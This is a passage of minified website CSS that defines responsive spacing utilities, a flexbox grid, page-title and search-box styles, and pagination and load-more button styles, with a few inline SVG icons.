s-pt-40{padding-top:40px!important}.xs-pr-40{padding-right:40px!important}.xs-pb-40{padding-bottom:40px!important}.xs-pl-40{padding-left:40px!important}.xs-m-40{margin:40px!important}.xs-mt-40{margin-top:40px!important}.xs-mr-40{margin-right:40px!important}.xs-mb-40{margin-bottom:40px!important}.xs-ml-40{margin-left:40px!important}.xs-p-48{padding:48px!important}.xs-pt-48{padding-top:48px!important}.xs-pr-48{padding-right:48px!important}.xs-pb-48{padding-bottom:48px!important}.xs-pl-48{padding-left:48px!important}.xs-m-48{margin:48px!important}.xs-mt-48{margin-top:48px!important}.xs-mr-48{margin-right:48px!important}.xs-mb-48{margin-bottom:48px!important}.xs-ml-48{margin-left:48px!important}.xs-p-64{padding:64px!important}.xs-pt-64{padding-top:64px!important}.xs-pr-64{padding-right:64px!important}.xs-pb-64{padding-bottom:64px!important}.xs-pl-64{padding-left:64px!important}.xs-m-64{margin:64px!important}.xs-mt-64{margin-top:64px!important}.xs-mr-64{margin-right:64px!important}.xs-mb-64{margin-bottom:64px!important}.xs-ml-64{margin-left:64px!important}.xs-p-80{padding:80px!important}.xs-pt-80{padding-top:80px!important}.xs-pr-80{padding-right:80px!important}.xs-pb-80{padding-bottom:80px!important}.xs-pl-80{padding-left:80px!important}.xs-m-80{margin:80px!important}.xs-mt-80{margin-top:80px!important}.xs-mr-80{margin-right:80px!important}.xs-mb-80{margin-bottom:80px!important}.xs-ml-80{margin-left:80px!important}.xs-p-96{padding:96px!important}.xs-pt-96{padding-top:96px!important}.xs-pr-96{padding-right:96px!important}.xs-pb-96{padding-bottom:96px!important}.xs-pl-96{padding-left:96px!important}.xs-m-96{margin:96px!important}.xs-mt-96{margin-top:96px!important}.xs-mr-96{margin-right:96px!important}.xs-mb-96{margin-bottom:96px!important}.xs-ml-96{margin-left:96px!important}.xs-p-120{padding:120px!important}.xs-pt-120{padding-top:120px!important}.xs-pr-120{padding-right:120px!important}.xs-pb-120{padding-bottom:120px!important}.xs-pl-120{padding-left:120px!important}.xs-m-120{margin:120px!important}.xs-mt-120{margin-top:120px!important}.xs-mr-120{margin-right:120px!important}.xs-mb-120{margin-bottom:120px!important}.xs-ml-120{margin-left:120px!important}}@media(max-width:769px){.sm-p-0{padding:0px!important}.sm-pt-0{padding-top:0px!important}.sm-pr-0{padding-right:0px!important}.sm-pb-0{padding-bottom:0px!important}.sm-pl-0{padding-left:0px!important}.sm-m-0{margin:0px!important}.sm-mt-0{margin-top:0px!important}.sm-mr-0{margin-right:0px!important}.sm-mb-0{margin-bottom:0px!important}.sm-ml-0{margin-left:0px!important}.sm-p-4{padding:4px!important}.sm-pt-4{padding-top:4px!important}.sm-pr-4{padding-right:4px!important}.sm-pb-4{padding-bottom:4px!important}.sm-pl-4{padding-left:4px!important}.sm-m-4{margin:4px!important}.sm-mt-4{margin-top:4px!important}.sm-mr-4{margin-right:4px!important}.sm-mb-4{margin-bottom:4px!important}.sm-ml-4{margin-left:4px!important}.sm-p-8{padding:8px!important}.sm-pt-8{padding-top:8px!important}.sm-pr-8{padding-right:8px!important}.sm-pb-8{padding-bottom:8px!important}.sm-pl-8{padding-left:8px!important}.sm-m-8{margin:8px!important}.sm-mt-8{margin-top:8px!important}.sm-mr-8{margin-right:8px!important}.sm-mb-8{margin-bottom:8px!important}.sm-ml-8{margin-left:8px!important}.sm-p-16{padding:16px!important}.sm-pt-16{padding-top:16px!important}.sm-pr-16{padding-right:16px!important}.sm-pb-16{padding-bottom:16px!important}.sm-pl-16{padding-left:16px!important}.sm-m-16{margin:16px!important}.sm-mt-16{margin-top:16px!important}.sm-mr-16{margin-right:16px!important}.sm-mb-16{margin-bottom:16px!important}.sm-ml-16{margin-left:16px!important}.sm-p-24{padding:24px!important}.sm-pt-24{padding-top:24px!important}.sm-pr-24{padding-right:24px!important}.sm-pb-24{padding-bottom:24px!important}.sm-pl-24{padding-left:24px!important}.sm-m-24{margin:24px!important}.sm-mt-24{margin-top:24px!important}.sm-mr-24{margin-right:24px!important}.sm-mb-24{margin-bottom:24px!important}.sm-ml-24{margin-left:24px!important}.sm-p-32{padding:32px!important}.sm-pt-32{padding-top:32px!important}.sm-pr-32{padding-right:32px!important}.sm-pb-32{padding-bottom:32px!important}.sm-pl-32{padding-left:32px!important}.sm-m-32{margin:32px!important}.sm-mt-32{margin-top:32px!important}.sm-mr-32{margin-right:32px!important}.sm-mb-32{margin-bottom:32px!important}.sm-ml-32{margin-left:32px!important}.sm-p-40{padding:40px!important}.sm-pt-40{padding-top:40px!important}.sm-pr-40{padding-right:40px!important}.sm-pb-40{padding-bottom:40px!important}.sm-pl-40{padding-left:40px!important}.sm-m-40{margin:40px!important}.sm-mt-40{margin-top:40px!important}.sm-mr-40{margin-right:40px!important}.sm-mb-40{margin-bottom:40px!important}.sm-ml-40{margin-left:40px!important}.sm-p-48{padding:48px!important}.sm-pt-48{padding-top:48px!important}.sm-pr-48{padding-right:48px!important}.sm-pb-48{padding-bottom:48px!important}.sm-pl-48{padding-left:48px!important}.sm-m-48{margin:48px!important}.sm-mt-48{margin-top:48px!important}.sm-mr-48{margin-right:48px!important}.sm-mb-48{margin-bottom:48px!important}.sm-ml-48{margin-left:48px!important}.sm-p-64{padding:64px!important}.sm-pt-64{padding-top:64px!important}.sm-pr-64{padding-right:64px!important}.sm-pb-64{padding-bottom:64px!important}.sm-pl-64{padding-left:64px!important}.sm-m-64{margin:64px!important}.sm-mt-64{margin-top:64px!important}.sm-mr-64{margin-right:64px!important}.sm-mb-64{margin-bottom:64px!important}.sm-ml-64{margin-left:64px!important}.sm-p-80{padding:80px!important}.sm-pt-80{padding-top:80px!important}.sm-pr-80{padding-right:80px!important}.sm-pb-80{padding-bottom:80px!important}.sm-pl-80{padding-left:80px!important}.sm-m-80{margin:80px!important}.sm-mt-80{margin-top:80px!important}.sm-mr-80{margin-right:80px!important}.sm-mb-80{margin-bottom:80px!important}.sm-ml-80{margin-left:80px!important}.sm-p-96{padding:96px!important}.sm-pt-96{padding-top:96px!important}.sm-pr-96{padding-right:96px!important}.sm-pb-96{padding-bottom:96px!important}.sm-pl-96{padding-left:96px!important}.sm-m-96{margin:96px!important}.sm-mt-96{margin-top:96px!important}.sm-mr-96{margin-right:96px!important}.sm-mb-96{margin-bottom:96px!important}.sm-ml-96{margin-left:96px!important}.sm-p-120{padding:120px!important}.sm-pt-120{padding-top:120px!important}.sm-pr-120{padding-right:120px!important}.sm-pb-120{padding-bottom:120px!important}.sm-pl-120{padding-left:120px!important}.sm-m-120{margin:120px!important}.sm-mt-120{margin-top:120px!important}.sm-mr-120{margin-right:120px!important}.sm-mb-120{margin-bottom:120px!important}.sm-ml-120{margin-left:120px!important}}@media(max-width:1270px){.md-p-0{padding:0px!important}.md-pt-0{padding-top:0px!important}.md-pr-0{padding-right:0px!important}.md-pb-0{padding-bottom:0px!important}.md-pl-0{padding-left:0px!important}.md-m-0{margin:0px!important}.md-mt-0{margin-top:0px!important}.md-mr-0{margin-right:0px!important}.md-mb-0{margin-bottom:0px!important}.md-ml-0{margin-left:0px!important}.md-p-4{padding:4px!important}.md-pt-4{padding-top:4px!important}.md-pr-4{padding-right:4px!important}.md-pb-4{padding-bottom:4px!important}.md-pl-4{padding-left:4px!important}.md-m-4{margin:4px!important}.md-mt-4{margin-top:4px!important}.md-mr-4{margin-right:4px!important}.md-mb-4{margin-bottom:4px!important}.md-ml-4{margin-left:4px!important}.md-p-8{padding:8px!important}.md-pt-8{padding-top:8px!important}.md-pr-8{padding-right:8px!important}.md-pb-8{padding-bottom:8px!important}.md-pl-8{padding-left:8px!important}.md-m-8{margin:8px!important}.md-mt-8{margin-top:8px!important}.md-mr-8{margin-right:8px!important}.md-mb-8{margin-bottom:8px!important}.md-ml-8{margin-left:8px!important}.md-p-16{padding:16px!important}.md-pt-16{padding-top:16px!important}.md-pr-16{padding-right:16px!important}.md-pb-16{padding-bottom:16px!important}.md-pl-16{padding-left:16px!important}.md-m-16{margin:16px!important}.md-mt-16{margin-top:16px!important}.md-mr-16{margin-right:16px!important}.md-mb-16{margin-bottom:16px!important}.md-ml-16{margin-left:16px!important}.md-p-24{padding:24px!important}.md-pt-24{padding-top:24px!important}.md-pr-24{padding-right:24px!important}.md-pb-24{padding-bottom:24px!important}.md-pl-24{padding-left:24px!important}.md-m-24{margin:24px!important}.md-mt-24{margin-top:24px!important}.md-mr-24{margin-right:24px!important}.md-mb-24{margin-bottom:24px!important}.md-ml-24{margin-left:24px!important}.md-p-32{padding:32px!important}.md-pt-32{padding-top:32px!important}.md-pr-32{padding-right:32px!important}.md-pb-32{padding-bottom:32px!important}.md-pl-32{padding-left:32px!important}.md-m-32{margin:32px!important}.md-mt-32{margin-top:32px!important}.md-mr-32{margin-right:32px!important}.md-mb-32{margin-bottom:32px!important}.md-ml-32{margin-left:32px!important}.md-p-40{padding:40px!important}.md-pt-40{padding-top:40px!important}.md-pr-40{padding-right:40px!important}.md-pb-40{padding-bottom:40px!important}.md-pl-40{padding-left:40px!important}.md-m-40{margin:40px!important}.md-mt-40{margin-top:40px!important}.md-mr-40{margin-right:40px!important}.md-mb-40{margin-bottom:40px!important}.md-ml-40{margin-left:40px!important}.md-p-48{padding:48px!important}.md-pt-48{padding-top:48px!important}.md-pr-48{padding-right:48px!important}.md-pb-48{padding-bottom:48px!important}.md-pl-48{padding-left:48px!important}.md-m-48{margin:48px!important}.md-mt-48{margin-top:48px!important}.md-mr-48{margin-right:48px!important}.md-mb-48{margin-bottom:48px!important}.md-ml-48{margin-left:48px!important}.md-p-64{padding:64px!important}.md-pt-64{padding-top:64px!important}.md-pr-64{padding-right:64px!important}.md-pb-64{padding-bottom:64px!important}.md-pl-64{padding-left:64px!important}.md-m-64{margin:64px!important}.md-mt-64{margin-top:64px!important}.md-mr-64{margin-right:64px!important}.md-mb-64{margin-bottom:64px!important}.md-ml-64{margin-left:64px!important}.md-p-80{padding:80px!important}.md-pt-80{padding-top:80px!important}.md-pr-80{padding-right:80px!important}.md-pb-80{padding-bottom:80px!important}.md-pl-80{padding-left:80px!important}.md-m-80{margin:80px!important}.md-mt-80{margin-top:80px!important}.md-mr-80{margin-right:80px!important}.md-mb-80{margin-bottom:80px!important}.md-ml-80{margin-left:80px!important}.md-p-96{padding:96px!important}.md-pt-96{padding-top:96px!important}.md-pr-96{padding-right:96px!important}.md-pb-96{padding-bottom:96px!important}.md-pl-96{padding-left:96px!important}.md-m-96{margin:96px!important}.md-mt-96{margin-top:96px!important}.md-mr-96{margin-right:96px!important}.md-mb-96{margin-bottom:96px!important}.md-ml-96{margin-left:96px!important}.md-p-120{padding:120px!important}.md-pt-120{padding-top:120px!important}.md-pr-120{padding-right:120px!important}.md-pb-120{padding-bottom:120px!important}.md-pl-120{padding-left:120px!important}.md-m-120{margin:120px!important}.md-mt-120{margin-top:120px!important}.md-mr-120{margin-right:120px!important}.md-mb-120{margin-bottom:120px!important}.md-ml-120{margin-left:120px!important}}*{margin:0;padding:0;list-style:none;text-decoration:none;outline:none;border:none;-webkit-box-sizing:border-box;box-sizing:border-box}html{scroll-behavior:smooth}body.admin-bar{padding-top:0}img{max-width:100%;display:block}button{background-color:#fff0;cursor:pointer}.icon{display:inline-block;width:1.5em;height:1.5em;stroke-width:0;stroke:currentColor;fill:currentColor;color:#fff}p{margin-bottom:1rem;line-height:1.5}body{font-size:16px;font-family:"Inter",sans-serif;font-optical-sizing:auto;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.page-content ul{padding-left:16px}.page-content ul li{list-style:disc;margin-bottom:.5rem}.fill-blue{fill:#2bb1bd!important}.fill-red{fill:#e5484d!important}.fill-green{fill:#30a46c!important}.fill-orange{fill:#f76808!important}.color-blue{color:#0091ff!important}.color-red{color:#e5484d!important}.color-green{color:#30a46c!important}.color-orange{color:#f76808!important}.bgcolor-blue{background-color:#0091ff!important}.bgcolor-red{background-color:#e5484d!important}.bgcolor-green{background-color:#30a46c!important}.bgcolor-orange{background-color:#f76808!important}.relative{position:relative}.absolute{position:absolute}.cover-image{-o-object-fit:cover!important;object-fit:cover!important}.contain-image{-o-object-fit:contain!important;object-fit:contain!important}.s-page-title{padding-top:64px;padding-bottom:64px;position:relative;margin-bottom:40px;background:#112e40}@media only screen and (max-width:769px){.s-page-title{padding-top:24px;padding-bottom:24px;margin-bottom:24px}}.s-page-title__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.s-page-title__text{margin-bottom:16px}}.s-page-title__text .box-icon{border-radius:16px;padding:16px;background:rgb(255 255 255 / .1);margin-right:16px}.s-page-title__text .box-icon svg{width:32px;height:32px;opacity:.5}@media only screen and (max-width:769px){.s-page-title__text .box-icon{padding:12px}.s-page-title__text .box-icon svg{width:24px;height:24px}}.s-page-title .title{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;font-weight:700;color:#fff;text-align:center;margin:0}@media only screen and (max-width:769px){.s-page-title .title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;font-weight:700}}.s-page-title .title.align-left{text-align:left!important}.s-page-title__search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-page-title__search .facetwp-type-search{margin-bottom:0;width:100%;max-width:400px}@media only screen and (max-width:769px){.s-page-title__search .facetwp-type-search{max-width:none}}.s-page-title__search .facetwp-type-search .facetwp-input-wrap{width:100%}.s-page-title__search .facetwp-type-search .facetwp-input-wrap .facetwp-icon:before{width:40px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.4073 20.2527L16.9969 15.8422C18.0587 14.4286 18.6319 12.708 18.63 10.94C18.63 6.42406 14.9559 2.75 10.44 2.75C5.92406 2.75 2.25 6.42406 2.25 10.94C2.25 15.4559 5.92406 19.13 10.44 19.13C12.208 19.1319 13.9286 18.5587 15.3422 17.4969L19.7527 21.9073C19.9759 22.1069 20.2671 22.2135 20.5664 22.2051C20.8658 22.1967 21.1506 22.074 21.3623 21.8623C21.574 21.6506 21.6967 21.3658 21.7051 21.0664C21.7135 20.7671 21.6069 20.4759 21.4073 20.2527ZM4.59 10.94C4.59 9.78298 4.9331 8.65194 5.5759 7.68991C6.21871 6.72789 7.13235 5.97808 8.2013 5.53531C9.27025 5.09253 10.4465 4.97668 11.5813 5.20241C12.7161 5.42813 13.7584 5.98529 14.5766 6.80343C15.3947 7.62156 15.9519 8.66393 16.1776 9.79872C16.4033 10.9335 16.2875 12.1098 15.8447 13.1787C15.4019 14.2476 14.6521 15.1613 13.6901 15.8041C12.7281 16.4469 11.597 16.79 10.44 16.79C8.88906 16.7881 7.40217 16.1712 6.30548 15.0745C5.2088 13.9778 4.59186 12.4909 4.59 10.94Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-position:center;background-repeat:no-repeat}.s-page-title__search .facetwp-type-search .facetwp-input-wrap .facetwp-icon.f-loading:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Ccircle cx='12' cy='20' r='2'/%3E%3Ccircle cx='12' cy='4' r='2'/%3E%3Ccircle cx='6.343' cy='17.657' r='2'/%3E%3Ccircle cx='17.657' cy='6.343' r='2'/%3E%3Ccircle cx='4' cy='12' r='2.001'/%3E%3Ccircle cx='20' cy='12' r='2'/%3E%3Ccircle cx='6.343' cy='6.344' r='2'/%3E%3Ccircle cx='17.657' cy='17.658' r='2'/%3E%3C/svg%3E")}.s-page-title__search .facetwp-type-search .facetwp-input-wrap input.facetwp-search{background:#fff;border:1px solid #f0f3f7;border-radius:4px;padding:12px 16px;width:100%}.page-heading-image{margin-bottom:64px;height:480px}.page-heading-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media only screen and (max-width:481px){.page-heading-image{margin-bottom:24px;height:240px}}.s-page{width:100%;padding:24px 0}.s-page .s-page__heading{margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-ms-flex-item-align:stretch;align-self:stretch}@media only screen and (max-width:769px){.s-page .s-page__heading{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px}}.s-page .s-page__heading-icon{fill:#2bb1bd;width:32px;height:32px}@media only screen and (max-width:769px){.s-page .s-page__heading-icon{width:24px;height:24px}}.s-page .s-page__heading-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:769px){.s-page .s-page__heading-actions.with-search{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.s-page .s-page__heading.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-button-next,.swiper-button-prev{z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;width:48px;height:48px;padding:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-radius:12px;cursor:pointer}.swiper-button-next svg,.swiper-button-prev svg{fill:#1a1a1a}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.2;cursor:default}.swiper-button-next::after,.swiper-button-prev::after{display:none}.title-divider{width:24px;height:3px;background:#2bb1bd}.title-divider__center{margin:0 auto}.title-left-indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.title-left-indicator:before{content:"";width:24px;height:3px;border-radius:4px;background-color:#2bb1bd}.facetwp-pager{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}.facetwp-pager .facetwp-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;text-align:center;background:#fff;border:1px solid #dae2f0;border-radius:12px;cursor:pointer}.facetwp-pager .facetwp-page:hover{background:#d2d2d2}.facetwp-pager .facetwp-page:not(last-child){margin-right:8px}.facetwp-pager .facetwp-page.prev,.facetwp-pager .facetwp-page.next{border-color:#fff0}.facetwp-pager .facetwp-page.active{color:#fff;background:#2bb1bd;border-color:#2bb1bd}.facetwp-pager .facetwp-page.active:hover{background:#248796}.facetwp-load-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:40px auto auto auto;height:48px;padding:0 24px;border-radius:100px;border:1px solid #b4ebed;color:#202020;font-family:"Inter",sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:120%;gap:4px}.facetwp-load-more::after{content:"";width:24px;height:24px;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.25 3.5C9.25 3.08579 8.91421 2.75 8.5 2.75C8.08579 2.75 7.75 3.08579 7.75 3.5V7.25H4C3.58579 7.25 3.25 7.58579 3.25 8C3.25 8.41421 3.58579 8.75 4 8.75H7.75V12.5C7.75 12.9142 8.08579 13.25 8.5 13.25C8.91421 13.25 9.25 12.9142 9.25 12.5V8.75H13C13.4142 8.75 13.75 8.41421 13.75 8C13.75 7.58579 13.4142 7.25 13 7.25H9.25V3.5Z' fill='%235CB0BB'/%3E%3C/svg%3E%0A");margin-top:8px}.facetwp-load-more:hover{background-color:#e0f3f6}.container,.container-fluid{margin-right:auto;margin-left:auto}.container-fluid{padding-right:2rem;padding-left:2rem}.row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width:48em){.container{width:49rem}.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width:64em){.container{width:65rem}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-